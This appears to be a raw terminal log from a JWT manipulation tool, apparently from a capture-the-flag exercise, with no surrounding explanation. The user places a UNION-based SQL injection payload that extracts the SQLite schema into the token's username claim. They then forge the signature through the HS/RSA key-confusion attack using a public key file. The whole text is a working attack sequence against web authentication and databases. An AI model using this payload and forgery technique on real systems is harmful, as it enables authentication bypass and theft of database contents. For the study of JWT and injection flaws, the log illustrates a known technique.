 > ' union select  1,(SELECT group_concat(sql) FROM sqlite_master),3; -- -
[1] username = "' union select  1,(SELECT group_concat(sql) FROM sqlite_master),3; -- -"
[2] pk = "-----BEGIN PUBLIC KEY-----
MIIBIjANBgkqhkiG9w0BAQEFAAOCAQ8AMIIBCgKCAQEA95oTm9DNzcHr8gLhjZaY
ktsbj1KxxUOozw0trP93BgIpXv6WipQRB5lqofPlU6FB99Jc5QZ0459t73ggVDQi
XuCMI2hoUfJ1VmjNeWCrSrDUhokIFZEuCumehwwtUNuEv0ezC54ZTdEC5YSTAOzg
jIWalsHj/ga5ZEDx3Ext0Mh5AEwbAD73+qXS/uCvhfajgpzHGd9OgNQU60LMf2mH
+FynNsjNNwo5nRe7tR12Wb2YOCxw2vdamO1n1kf/SMypSKKvOgj5y0LGiU3jeXMx
V8WS+YiYCU5OBAmTcz2w2kzBhZFlH6RK4mquexJHra23IGv5UJ5GVPEXpdCqK3Tr
0wIDAQAB
-----END PUBLIC KEY-----
"
[3] iat = 1600686080    ==> TIMESTAMP = 2020-09-21 14:01:20 (UTC)
[4] *ADD A VALUE*
[5] *DELETE A VALUE*
[6] *UPDATE TIMESTAMPS*
[0] Continue to next step
Please select a field number:
(or 0 to Continue)
> 0
Token Signing:
[1] Sign token with known HMAC-SHA 'secret'
[2] Sign token with RSA/ECDSA Private Key
[3] Strip signature using the "none" algorithm
[4] Sign with HS/RSA key confusion vulnerability
[5] Sign token with key file
[6] Inject a key and self-sign the token (CVE-2018-0114)
[7] Self-sign the token and export an external JWKS
[8] Keep original signature
Please select an option from above (1-5):
> 4
Please enter the Public Key filename:
> public.key